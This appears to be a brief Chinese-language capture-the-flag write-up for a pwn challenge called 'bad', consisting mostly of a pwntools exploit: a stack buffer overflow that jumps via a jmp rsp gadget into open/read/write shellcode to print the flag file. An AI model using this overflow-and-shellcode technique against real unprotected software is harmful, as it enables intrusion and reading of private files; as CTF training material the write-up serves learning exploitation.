
漏洞函数很简单没开任何保护直接写入shellcoe读flag这里只允许open read write
exp:
from pwn import *
import pwnlib
context_arch='amd64'
#p=process('./bad')
p=remote('pwnto.fun',12301)
elf=ELF('./bad')
buf_addr=0x123000
jmp_rsp=0x00400a01
shellcode='''
push 0x67616c66
mov rdi,rsp
push 2
pop rax
xor rsi,rsi
push 32
pop rdx
syscall
mov rdi,rax
mov rsi,rsp
xor rax,rax
syscall
push 1
pop rdi
push 1
pop rax
syscall
'''
shellcode=asm(shellcode,arch='amd64',os='linux')
log.success('sc_len: '+str(len(shellcode)))
payload=shellcode.ljust(40,'a')+p64(jmp_rsp)+asm('sub rsp,0x30;jmp rsp',arch='amd64',os='linux')
p.recvuntil('!')
#sgdb.attach(p,'b *0x00400A49')
p.sendline(payload)
p.interactive()
